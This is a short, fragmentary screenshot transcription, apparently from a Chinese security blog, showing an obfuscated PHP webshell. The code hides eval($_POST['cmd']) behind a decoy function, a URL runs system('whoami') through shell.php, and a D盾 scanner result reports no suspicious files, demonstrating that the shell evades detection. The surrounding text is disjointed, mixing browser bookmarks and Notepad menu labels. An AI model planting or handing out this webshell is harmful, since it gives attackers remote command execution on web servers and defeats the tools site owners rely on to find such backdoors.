 localhost/shell.php?cmd=system(%27whoami%27);
应用 python 3.x - "uns... 安全论坛 应急响应中心平台 一些网站 ctf 资料 博客 在线工具
s1ye\s1ye
*01.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
function s1ye($a)
{
if($a==='s1ye')
{
return $_POST['cmd'];
}
return $a;
}
s1ye(eval(s1ye('s1ye')));
D盾 v2.1.5.2 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束
检测文件数:3 发现可疑文件:0 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
乌云安全